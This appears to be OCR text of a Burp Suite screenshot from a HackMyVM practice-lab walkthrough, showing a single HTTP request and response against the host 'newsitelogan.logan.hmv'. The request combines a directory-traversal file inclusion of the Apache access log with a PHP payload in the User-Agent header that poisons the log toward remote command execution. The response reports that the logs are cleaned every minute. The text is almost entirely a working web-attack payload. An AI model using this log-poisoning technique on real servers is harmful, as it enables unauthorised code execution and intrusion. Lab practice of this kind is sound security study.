 Request
Pretty Raw Hex \n
1 GET /photos-website-logan.php?photo=
../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: newsitelogan.logan.hmv
3 User-Agent: <?php include($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 05:24:36 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Logs are cleaned every minut
9